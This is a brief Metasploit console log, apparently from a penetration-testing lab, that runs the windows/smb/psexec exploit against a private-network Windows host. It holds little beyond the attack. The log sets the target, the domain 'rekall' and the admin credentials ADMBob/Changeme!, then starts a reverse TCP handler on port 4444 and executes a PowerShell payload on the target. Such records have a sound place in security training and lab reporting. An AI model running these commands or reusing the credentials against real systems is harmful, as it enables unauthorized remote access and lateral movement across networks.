 msf6 exploit(windows/smb/psexec) > set RHOSTS 172.22.117.10
RHOSTS => 172.22.117.10
msf6 exploit(windows/smb/psexec) > set SMBDomain rekall
SMBDomain => rekall
msf6 exploit(windows/smb/psexec) > set SMBPass Changeme!
SMBPass => Changeme!
msf6 exploit(windows/smb/psexec) > set SMBUser ADMBob
SMBUser => ADMBob
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445|rekall as user 'ADMBob'...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload...
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable...